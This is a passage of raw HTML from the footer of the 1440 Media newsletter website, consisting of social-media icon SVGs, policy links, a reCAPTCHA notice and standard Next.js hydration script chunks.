156V122.67C193.844 128.849 208.839 132.028 224 132C227.183 132 230.235 130.736 232.485 128.485C234.736 126.235 236 123.183 236 120V80C236 76.8174 234.736 73.7652 232.485 71.5147C230.235 69.2643 227.183 68 224 68ZM212 107.15C198.638 105.26 185.939 100.142 175 92.24C173.206 90.9517 171.091 90.1834 168.889 90.0198C166.686 89.8561 164.481 90.3036 162.517 91.3127C160.552 92.3219 158.904 93.8537 157.755 95.7393C156.605 97.625 155.998 99.7914 156 102V156C156 170.852 150.1 185.096 139.598 195.598C129.096 206.1 114.852 212 100 212C85.1479 212 70.9041 206.1 60.402 195.598C49.9 185.096 44 170.852 44 156C44.037 145.286 47.0482 134.792 52.6983 125.688C58.3483 116.585 66.4152 109.229 76 104.44V124C70.5454 128.091 66.227 133.508 63.455 139.738C60.683 145.967 59.5493 152.802 60.1616 159.592C60.7739 166.383 63.1119 172.904 66.9536 178.537C70.7952 184.17 76.013 188.728 82.1115 191.777C88.2099 194.826 94.9866 196.266 101.798 195.96C108.609 195.653 115.229 193.611 121.029 190.026C126.829 186.441 131.617 181.434 134.937 175.479C138.257 169.523 140 162.818 140 156V36H157.06C159.538 49.6607 166.126 62.2399 175.943 72.0571C185.76 81.8743 198.339 88.4619 212 90.94V107.15Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="TikTokLogo.tsx"></path></svg> TikTok<svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" class="text-gray-500 translate-y-px" data-sentry-element="svg" data-sentry-component="ArrowSquareOut" data-sentry-source-file="ArrowSquareOut.tsx"><path d="M228 104C228 107.183 226.736 110.235 224.485 112.485C222.235 114.736 219.183 116 216 116C212.817 116 209.765 114.736 207.515 112.485C205.264 110.235 204 107.183 204 104V69L144.49 128.51C142.236 130.764 139.178 132.031 135.99 132.031C132.802 132.031 129.744 130.764 127.49 128.51C125.236 126.256 123.969 123.198 123.969 120.01C123.969 116.822 125.236 113.764 127.49 111.51L187 52H152C148.817 52 145.765 50.7357 143.515 48.4853C141.264 46.2348 140 43.1826 140 40C140 36.8174 141.264 33.7652 143.515 31.5147C145.765 29.2643 148.817 28 152 28H216C219.183 28 222.235 29.2643 224.485 31.5147C226.736 33.7652 228 36.8174 228 40V104ZM184 128C180.817 128 177.765 129.264 175.515 131.515C173.264 133.765 172 136.817 172 140V204H52V84H116C119.183 84 122.235 82.7357 124.485 80.4853C126.736 78.2348 128 75.1826 128 72C128 68.8174 126.736 65.7652 124.485 63.5147C122.235 61.2643 119.183 60 116 60H48C42.6957 60 37.6086 62.1071 33.8579 65.8579C30.1071 69.6086 28 74.6957 28 80V208C28 213.304 30.1071 218.391 33.8579 222.142C37.6086 225.893 42.6957 228 48 228H176C181.304 228 186.391 225.893 190.142 222.142C193.893 218.391 196 213.304 196 208V140C196 136.817 194.736 133.765 192.485 131.515C190.235 129.264 187.183 128 184 128Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="ArrowSquareOut.tsx"></path></svg></a><a href="https://x.com/1440_Daily" class="group-link flex gap-2 items-center text-paper py-1" target="_blank" rel="noopener noreferrer"><svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" class="translate-y-px" data-sentry-element="svg" data-sentry-component="XLogo" data-sentry-source-file="XLogo.tsx"><path d="M218.217 209.56L157.217 113.76L216.937 48.07C219.032 45.7079 220.112 42.6149 219.943 39.4618C219.773 36.3087 218.367 33.3495 216.031 31.2258C213.694 29.1021 210.614 27.9851 207.459 28.1169C204.304 28.2488 201.328 29.6188 199.177 31.93L143.907 92.77L106.217 33.56C105.134 31.857 103.638 30.4546 101.869 29.4828C100.101 28.5109 98.1151 28.0009 96.0968 28H48.0968C45.9472 28.001 43.8373 28.5794 41.9877 29.6747C40.138 30.7701 38.6166 32.3421 37.5824 34.2266C36.5482 36.1111 36.0392 38.2388 36.1085 40.3873C36.1779 42.5358 36.8231 44.6262 37.9768 46.44L98.9768 142.24L39.2168 207.93C38.1348 209.092 37.2942 210.458 36.7438 211.947C36.1934 213.437 35.9442 215.021 36.0105 216.607C36.0767 218.194 36.4573 219.752 37.13 221.19C37.8027 222.629 38.7542 223.919 39.9294 224.987C41.1046 226.055 42.4801 226.879 43.9761 227.412C45.4721 227.944 47.059 228.174 48.6446 228.089C50.2303 228.004 51.7833 227.605 53.2136 226.915C54.6438 226.225 55.9229 225.258 56.9768 224.07L112.287 163.23L149.977 222.44C151.06 224.143 152.555 225.545 154.324 226.517C156.093 227.489 158.078 227.999 160.097 228H208.097C210.246 227.999 212.356 227.421 214.206 226.325C216.055 225.23 217.577 223.658 218.611 221.773C219.645 219.889 220.154 217.761 220.085 215.613C220.016 213.464 219.37 211.374 218.217 209.56ZM166.687 204L69.9568 52H89.5068L186.237 204H166.687Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="XLogo.tsx"></path></svg> Twitter<svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" class="text-gray-500 translate-y-px" data-sentry-element="svg" data-sentry-component="ArrowSquareOut" data-sentry-source-file="ArrowSquareOut.tsx"><path d="M228 104C228 107.183 226.736 110.235 224.485 112.485C222.235 114.736 219.183 116 216 116C212.817 116 209.765 114.736 207.515 112.485C205.264 110.235 204 107.183 204 104V69L144.49 128.51C142.236 130.764 139.178 132.031 135.99 132.031C132.802 132.031 129.744 130.764 127.49 128.51C125.236 126.256 123.969 123.198 123.969 120.01C123.969 116.822 125.236 113.764 127.49 111.51L187 52H152C148.817 52 145.765 50.7357 143.515 48.4853C141.264 46.2348 140 43.1826 140 40C140 36.8174 141.264 33.7652 143.515 31.5147C145.765 29.2643 148.817 28 152 28H216C219.183 28 222.235 29.2643 224.485 31.5147C226.736 33.7652 228 36.8174 228 40V104ZM184 128C180.817 128 177.765 129.264 175.515 131.515C173.264 133.765 172 136.817 172 140V204H52V84H116C119.183 84 122.235 82.7357 124.485 80.4853C126.736 78.2348 128 75.1826 128 72C128 68.8174 126.736 65.7652 124.485 63.5147C122.235 61.2643 119.183 60 116 60H48C42.6957 60 37.6086 62.1071 33.8579 65.8579C30.1071 69.6086 28 74.6957 28 80V208C28 213.304 30.1071 218.391 33.8579 222.142C37.6086 225.893 42.6957 228 48 228H176C181.304 228 186.391 225.893 190.142 222.142C193.893 218.391 196 213.304 196 208V140C196 136.817 194.736 133.765 192.485 131.515C190.235 129.264 187.183 128 184 128Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="ArrowSquareOut.tsx"></path></svg></a><a href="https://youtube.com/@1440daily" class="group-link flex gap-2 items-center text-paper py-1" target="_blank" rel="noopener noreferrer"><svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" data-sentry-element="svg" data-sentry-component="YoutubeLogo" data-sentry-source-file="YoutubeLogo.tsx"><path d="M170.49 117.91L114.49 81.91C112.678 80.7446 110.585 80.0888 108.431 80.0113C106.278 79.9339 104.143 80.4377 102.252 81.4699C100.36 82.5021 98.7816 84.0246 97.6815 85.8774C96.5815 87.7303 96.0006 89.8452 96 92V164C96.0006 166.155 96.5815 168.27 97.6815 170.123C98.7816 171.975 100.36 173.498 102.252 174.53C104.143 175.562 106.278 176.066 108.431 175.989C110.585 175.911 112.678 175.255 114.49 174.09L170.49 138.09C172.178 137.003 173.567 135.51 174.529 133.747C175.491 131.984 175.994 130.008 175.994 128C175.994 125.992 175.491 124.016 174.529 122.253C173.567 120.49 172.178 118.997 170.49 117.91ZM120 142V114L141.81 128L120 142ZM238.21 68.5C237.105 64.197 234.994 60.2178 232.051 56.8902C229.108 53.5626 225.416 50.9817 221.28 49.36C186.4 35.91 131.29 36 128 36C124.71 36 69.6 35.91 34.72 49.38C30.584 51.0017 26.8923 53.5826 23.9489 56.9102C21.0055 60.2378 18.8946 64.2169 17.79 68.52C15.15 78.72 12 97.32 12 128C12 158.68 15.15 177.28 17.79 187.48C18.8946 191.783 21.0055 195.762 23.9489 199.09C26.8923 202.417 30.584 204.998 34.72 206.62C68.21 219.55 120.36 220 127.37 220H128.63C135.63 220 187.79 219.55 221.28 206.62C225.416 204.998 229.108 202.417 232.051 199.09C234.994 195.762 237.105 191.783 238.21 187.48C240.85 177.28 244 158.68 244 128C244 97.32 240.85 78.72 238.21 68.52V68.5ZM215 181.46C214.856 182.073 214.569 182.644 214.162 183.125C213.755 183.607 213.241 183.985 212.66 184.23C182.78 195.76 132.27 196 128.32 196H127.93C127.4 196 74.29 196.17 43.37 184.23C42.7838 183.989 42.2631 183.612 41.8511 183.131C41.439 182.649 41.1473 182.076 41 181.46C39.12 174.22 36 157.64 36 128C36 98.36 39.15 81.78 41 74.54C41.1443 73.9266 41.4314 73.356 41.8381 72.8746C42.2447 72.3933 42.7593 72.0148 43.34 71.77C74.29 59.83 127.39 60 127.92 60H128.07C128.61 60 181.71 59.83 212.63 71.77C213.216 72.0109 213.737 72.3877 214.149 72.8693C214.561 73.3509 214.853 73.9236 215 74.54C216.88 81.78 220 98.36 220 128C220 157.64 216.85 174.22 215 181.46Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="YoutubeLogo.tsx"></path></svg>YouTube<svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" class="text-gray-500 translate-y-px" data-sentry-element="svg" data-sentry-component="ArrowSquareOut" data-sentry-source-file="ArrowSquareOut.tsx"><path d="M228 104C228 107.183 226.736 110.235 224.485 112.485C222.235 114.736 219.183 116 216 116C212.817 116 209.765 114.736 207.515 112.485C205.264 110.235 204 107.183 204 104V69L144.49 128.51C142.236 130.764 139.178 132.031 135.99 132.031C132.802 132.031 129.744 130.764 127.49 128.51C125.236 126.256 123.969 123.198 123.969 120.01C123.969 116.822 125.236 113.764 127.49 111.51L187 52H152C148.817 52 145.765 50.7357 143.515 48.4853C141.264 46.2348 140 43.1826 140 40C140 36.8174 141.264 33.7652 143.515 31.5147C145.765 29.2643 148.817 28 152 28H216C219.183 28 222.235 29.2643 224.485 31.5147C226.736 33.7652 228 36.8174 228 40V104ZM184 128C180.817 128 177.765 129.264 175.515 131.515C173.264 133.765 172 136.817 172 140V204H52V84H116C119.183 84 122.235 82.7357 124.485 80.4853C126.736 78.2348 128 75.1826 128 72C128 68.8174 126.736 65.7652 124.485 63.5147C122.235 61.2643 119.183 60 116 60H48C42.6957 60 37.6086 62.1071 33.8579 65.8579C30.1071 69.6086 28 74.6957 28 80V208C28 213.304 30.1071 218.391 33.8579 222.142C37.6086 225.893 42.6957 228 48 228H176C181.304 228 186.391 225.893 190.142 222.142C193.893 218.391 196 213.304 196 208V140C196 136.817 194.736 133.765 192.485 131.515C190.235 129.264 187.183 128 184 128Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="ArrowSquareOut.tsx"></path></svg></a></ul></div><div class="flex flex-col gap-1 md:gap-3 basis-full sm:basis-1/2 md:basis-1/4" data-sentry-component="FooterLinkBlock" data-sentry-source-file="FooterLinkBlock.tsx"><h4 class="text-tag-350 text-gray-300">Terms &amp; Policies</h4><ul class="flex flex-col gap-1"><a class="group-link flex gap-2 items-center text-paper py-1" href="/terms-conditions">Terms &amp; Conditions</a><a class="group-link flex gap-2 items-center text-paper py-1" href="/privacy-policy">Privacy Policy</a><a class="group-link flex gap-2 items-center text-paper py-1" href="/cookie-policy">Cookies</a></ul></div></nav></div></div></div><div class="bg-gray-700 py-8 overflow-hidden grow"><div class="mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8" data-sentry-component="Wrapper" data-sentry-source-file="Wrapper.tsx"><div class="relative flex flex-col gap-5 lg:flex-row lg:items-center lg:justify-between lg:min-h-5"><div class="flex flex-col gap-2 lg:flex-row lg:gap-8 lg:items-center"><p class="text-body-300 text-gray-300">© 2025 - 1440 Media, LLC</p><p class="text-body-300 text-gray-300" data-sentry-component="RecaptchaTerms" data-sentry-source-file="RecaptchaTerms.tsx">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" class="text-gray-300 underline hover:text-paper hover:underline-offset-2" data-sentry-element="ExternalLink" data-sentry-source-file="RecaptchaTerms.tsx" target="_blank" rel="noopener noreferrer">Privacy Policy</a> and <a href="https://policies.google.com/terms" class="text-gray-300 underline hover:text-paper hover:underline-offset-2" data-sentry-element="ExternalLink" data-sentry-source-file="RecaptchaTerms.tsx" target="_blank" rel="noopener noreferrer">Terms of Service</a> <!-- -->apply.</p></div><div class="flex gap-half flex-wrap max-w-[7.8rem]"><div class="block w-2 h-2 rounded-full bg-cyan-400"></div><div class="block w-2 h-2 rounded-full bg-magenta-400"></div><div class="block w-2 h-2 rounded-full bg-yellow-500"></div><div class="block w-2 h-2 rounded-full bg-red-400"></div><div class="block w-2 h-2 rounded-full bg-green-400"></div><div class="block w-2 h-2 rounded-full bg-blue-400"></div><div class="block w-2 h-2 rounded-full bg-orange-400"></div><div class="block w-2 h-2 rounded-full bg-purple-400"></div><div class="block w-2 h-2 rounded-full bg-black"></div><div class="block w-2 h-2 rounded-full bg-gray-600"></div><div class="block w-2 h-2 rounded-full bg-gray-500"></div><div class="block w-2 h-2 rounded-full bg-gray-400"></div><div class="block w-2 h-2 rounded-full bg-gray-300"></div><div class="block w-2 h-2 rounded-full bg-gray-200"></div><div class="block w-2 h-2 rounded-full bg-gray-100"></div><div class="block w-2 h-2 rounded-full bg-paper"></div></div><div class="text-gray-600 w-8 h-8 absolute bottom-0 -left-16" data-sentry-component="CornerCropMark" data-sentry-source-file="CornerCropMark.tsx"><div class="bg-current w-px h-5 absolute bottom-0 right-0"></div><svg width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" class="absolute fill-current bottom-half left-half" data-sentry-element="svg" data-sentry-component="AlignmentMark" data-sentry-source-file="AlignmentMark.tsx"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 5.04148V3.02469C8.33555 3.00836 8.16875 3 8 3C7.83125 3 7.66445 3.00836 7.5 3.02469V5.04148C6.24375 5.25224 5.25224 6.24375 5.04148 7.5H3.02469C3.00836 7.66445 3 7.83125 3 8C3 8.16875 3.00836 8.33555 3.02469 8.5H5.04148C5.25224 9.75625 6.24375 10.7478 7.5 10.9585V12.9753C7.66445 12.9916 7.83125 13 8 13C8.16875 13 8.33555 12.9916 8.5 12.9753V10.9585C9.75625 10.7478 10.7478 9.75625 10.9585 8.5H12.9753C12.9916 8.33555 13 8.16875 13 8C13 7.83125 12.9916 7.66445 12.9753 7.5H10.9585C10.7478 6.24375 9.75625 5.25224 8.5 5.04148ZM8.5 7.5H10.9585C10.9858 7.6626 11 7.82964 11 8C11 8.17036 10.9858 8.3374 10.9585 8.5H8.5V7.5ZM8.5 7.5L7.5 7.5V5.04148C7.6626 5.0142 7.82964 5 8 5C8.17036 5 8.3374 5.0142 8.5 5.04148V7.5ZM8.5 8.5V10.9585C8.3374 10.9858 8.17036 11 8 11C7.82964 11 7.6626 10.9858 7.5 10.9585V8.5L8.5 8.5ZM7.5 8.5H5.04148C5.0142 8.33739 5 8.17036 5 8C5 7.82964 5.0142 7.6626 5.04148 7.5H7.5V8.5Z" data-sentry-element="path" data-sentry-source-file="AlignmentMark.tsx"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 0H7.5V2.02054C4.5851 2.26101 2.26101 4.5851 2.02054 7.5H0V8.5H2.02054C2.26101 11.4149 4.5851 13.739 7.5 13.9795V16H8.5V13.9795C11.4149 13.739 13.739 11.4149 13.9795 8.5H16V7.5H13.9795C13.739 4.5851 11.4149 2.26101 8.5 2.02054V0ZM8.5 3.02469V2.02054C8.33513 2.00694 8.16838 2 8 2C7.83162 2 7.66487 2.00694 7.5 2.02054V3.02469C5.13779 3.25922 3.25922 5.13779 3.02469 7.5H2.02054C2.00694 7.66487 2 7.83162 2 8C2 8.16838 2.00694 8.33513 2.02054 8.5H3.02469C3.25922 10.8622 5.13779 12.7408 7.5 12.9753V13.9795C7.66487 13.9931 7.83162 14 8 14C8.16838 14 8.33513 13.9931 8.5 13.9795V12.9753C10.8622 12.7408 12.7408 10.8622 12.9753 8.5H13.9795C13.9931 8.33513 14 8.16838 14 8C14 7.83162 13.9931 7.66487 13.9795 7.5H12.9753C12.7408 5.13779 10.8622 3.25922 8.5 3.02469Z" data-sentry-element="path" data-sentry-source-file="AlignmentMark.tsx"></path></svg></div><div class="text-gray-600 w-8 h-8 absolute bottom-0 -right-16" data-sentry-component="CornerCropMark" data-sentry-source-file="CornerCropMark.tsx"><div class="bg-current w-px h-5 absolute bottom-0 left-0"></div><svg width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" class="absolute fill-current bottom-half right-half" data-sentry-element="svg" data-sentry-component="AlignmentMark" data-sentry-source-file="AlignmentMark.tsx"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 5.04148V3.02469C8.33555 3.00836 8.16875 3 8 3C7.83125 3 7.66445 3.00836 7.5 3.02469V5.04148C6.24375 5.25224 5.25224 6.24375 5.04148 7.5H3.02469C3.00836 7.66445 3 7.83125 3 8C3 8.16875 3.00836 8.33555 3.02469 8.5H5.04148C5.25224 9.75625 6.24375 10.7478 7.5 10.9585V12.9753C7.66445 12.9916 7.83125 13 8 13C8.16875 13 8.33555 12.9916 8.5 12.9753V10.9585C9.75625 10.7478 10.7478 9.75625 10.9585 8.5H12.9753C12.9916 8.33555 13 8.16875 13 8C13 7.83125 12.9916 7.66445 12.9753 7.5H10.9585C10.7478 6.24375 9.75625 5.25224 8.5 5.04148ZM8.5 7.5H10.9585C10.9858 7.6626 11 7.82964 11 8C11 8.17036 10.9858 8.3374 10.9585 8.5H8.5V7.5ZM8.5 7.5L7.5 7.5V5.04148C7.6626 5.0142 7.82964 5 8 5C8.17036 5 8.3374 5.0142 8.5 5.04148V7.5ZM8.5 8.5V10.9585C8.3374 10.9858 8.17036 11 8 11C7.82964 11 7.6626 10.9858 7.5 10.9585V8.5L8.5 8.5ZM7.5 8.5H5.04148C5.0142 8.33739 5 8.17036 5 8C5 7.82964 5.0142 7.6626 5.04148 7.5H7.5V8.5Z" data-sentry-element="path" data-sentry-source-file="AlignmentMark.tsx"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 0H7.5V2.02054C4.5851 2.26101 2.26101 4.5851 2.02054 7.5H0V8.5H2.02054C2.26101 11.4149 4.5851 13.739 7.5 13.9795V16H8.5V13.9795C11.4149 13.739 13.739 11.4149 13.9795 8.5H16V7.5H13.9795C13.739 4.5851 11.4149 2.26101 8.5 2.02054V0ZM8.5 3.02469V2.02054C8.33513 2.00694 8.16838 2 8 2C7.83162 2 7.66487 2.00694 7.5 2.02054V3.02469C5.13779 3.25922 3.25922 5.13779 3.02469 7.5H2.02054C2.00694 7.66487 2 7.83162 2 8C2 8.16838 2.00694 8.33513 2.02054 8.5H3.02469C3.25922 10.8622 5.13779 12.7408 7.5 12.9753V13.9795C7.66487 13.9931 7.83162 14 8 14C8.16838 14 8.33513 13.9931 8.5 13.9795V12.9753C10.8622 12.7408 12.7408 10.8622 12.9753 8.5H13.9795C13.9931 8.33513 14 8.16838 14 8C14 7.83162 13.9931 7.66487 13.9795 7.5H12.9753C12.7408 5.13779 10.8622 3.25922 8.5 3.02469Z" data-sentry-element="path" data-sentry-source-file="AlignmentMark.tsx"></path></svg></div></div></div></div></footer></div></div><div id="floating-ui-portal"></div><script src="/_next/static/chunks/webpack-0bf24b42140fc9eb.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0]);self.__next_f.push([2,null])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/media/160767562d4cdcd2-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n2:HL[\"/_next/static/css/14abeee686aea43b.css\",\"style\"]\n3:HL[\"/_next/static/css/6a9f3d1c2314a96d.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"4:I[14360,[],\"\"]\n7:I[69257,[],\"\"]\n9:I[14857,[],\"\"]\nd:I[7759,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"6470\",\"static/chunks/app/global-error-532844f02533f1bd.js\"],\"default\"]\n8:[\"flagCode\",\"eyJhbGciOiJIUzI1NiJ9.AAA.5XwFXmput3UfJulbBKi658RxCZruqYhjWisM1uRlZHc\",\"d\"]\ne:[]\n0:[\"$\",\"$L4\",null,{\"buildId\":\"SeyGyVCbBvRWppwRAVrgO\",\"assetPrefix\":\"\",\"urlParts\":[\"\",\"eyJhbGciOiJIUzI1NiJ9.AAA.5XwFXmput3UfJulbBKi658RxCZruqYhjWisM1uRlZHc\"],\"initialTree\":[\"\",{\"children\":[[\"flagCode\",\"eyJhbGciOiJIUzI1NiJ9.AAA.5XwFXmput3UfJulbBKi658RxCZruqYhjWisM1uRlZHc\",\"d\"],{\"children\":[\"(marketing)\",{\"children\":[\"(homepage)\",{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],\"initialSeedData\":[\"\",{\"children\":[[\"flagCode\",\"eyJhbGciOiJIUzI1NiJ9.AAA.5XwFXmput3UfJulbBKi658RxCZruqYhjWisM1uRlZHc\",\"d\"],{\"children\":[\"(marketing)\",{\"children\":[\"(homepage)\",{\"children\":[\"__PAGE__\",{},[[\"$L5\",\"$L6\",null],null],null]},[null,[\"$\",\"$L7\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$8\",\"children\",\"(marketing)\",\"children\",\"(homepage)\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L9\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[[null,\"$La\"],null],null]},[null,[\"$\",\"$L7\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$8\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L9\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/14abeee686aea43b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6a9f3d1c"])</script><script>self.__next_f.push([1,"2314a96d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]],\"$Lb\"],null],null],\"couldBeIntercepted\":false,\"initialHead\":[null,\"$Lc\"],\"globalErrorComponent\":\"$d\",\"missingSlots\":\"$We\"}]\n"])</script><script>self.__next_f.push([1,"f:I[50009,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"2267\",\"static/chunks/2267-40ef91669651d8ed.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"5702\",\"static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js\"],\"JumpLinksProvider\"]\n10:I[60448,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"2267\",\"static/chunks/2267-40ef91669651d8ed.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"5702\",\"static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js\"],\"NewsletterSubscribeFormProvider\"]\n11:I[96824,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"2267\",\"static/chunks/2267-40ef91669651d8ed.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"5702\",\"static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js\"],\"NewsletterSubscribeSectionSmall\"]\n16:I[62400,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"1210\",\"static/chunks/1210-bebcf3a963b063dd.js\",\"8249\",\"static/chunks/8249-8aa02d3adbe9ce6d.js\",\"7602\",\"static/chunks/7602-bd7aa46ca6d885f5.js\",\"2056\",\"static/chunks/2056-798d0fb6e939f70a.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"722\",\"static/chunks/722-02a2a6be4e06687d.js\",\"9127\",\"static/chunks/app/%5BflagCode%5D/(marketing)/layout-ffe7f7f68484a0d3.js\"],\"SiteHeader\"]\n17:I[77213,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"77"])</script><script>self.__next_f.push([1,"67\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"1210\",\"static/chunks/1210-bebcf3a963b063dd.js\",\"8249\",\"static/chunks/8249-8aa02d3adbe9ce6d.js\",\"7602\",\"static/chunks/7602-bd7aa46ca6d885f5.js\",\"2056\",\"static/chunks/2056-798d0fb6e939f70a.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"722\",\"static/chunks/722-02a2a6be4e06687d.js\",\"9127\",\"static/chunks/app/%5BflagCode%5D/(marketing)/layout-ffe7f7f68484a0d3.js\"],\"\"]\n18:I[96910,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"1210\",\"static/chunks/1210-bebcf3a963b063dd.js\",\"8249\",\"static/chunks/8249-8aa02d3adbe9ce6d.js\",\"7602\",\"static/chunks/7602-bd7aa46ca6d885f5.js\",\"2056\",\"static/chunks/2056-798d0fb6e939f70a.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"722\",\"static/chunks/722-02a2a6be4e06687d.js\",\"9127\",\"static/chunks/app/%5BflagCode%5D/(marketing)/layout-ffe7f7f68484a0d3.js\"],\"CategoryLinksBlock\"]\n19:I[52159,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"1210\",\"static/chunks/1210-bebcf3a963b063dd.js\",\"8249\",\"static/chunks/8249-8aa02d3adbe9ce6d.js\",\"7602\",\"static/chunks/7602-bd7aa46ca6d885f5.js\",\"2056\",\"static/chunks/2056-798d0fb6e939f70a.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"722\",\"static/chunks/722-02a2a6be4e06687d.js\",\"9127\",\"static/chunks/app/%5BflagCode%5D/(marketing)/layout-ffe7f7f68484a0d3.js\"],\"FooterLinkBlock\"]\n20:I[6139,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"1210\",\"static/chunks/1210-bebcf3a963b063dd.js\",\"8249\",\"static/chunks/8249-8aa02d3adbe9ce6d.js\",\"7602\",\"static/chunks/7602-bd7aa46ca6d885f5.js\",\"2056\",\"static/chunks/2056-798d0fb6e939f70a.js\",\"3639\",\"static/chunks/3639-"])</script><script>self.__next_f.push([1,"3a17740746b5951c.js\",\"722\",\"static/chunks/722-02a2a6be4e06687d.js\",\"9127\",\"static/chunks/app/%5BflagCode%5D/(marketing)/layout-ffe7f7f68484a0d3.js\"],\"ExternalLink\"]\n21:I[87512,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"1210\",\"static/chunks/1210-bebcf3a963b063dd.js\",\"9956\",\"static/chunks/9956-26b2a567a3874e30.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"3185\",\"static/chunks/app/layout-2d588a9b6c37813f.js\"],\"\"]\n22:I[43386,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"sta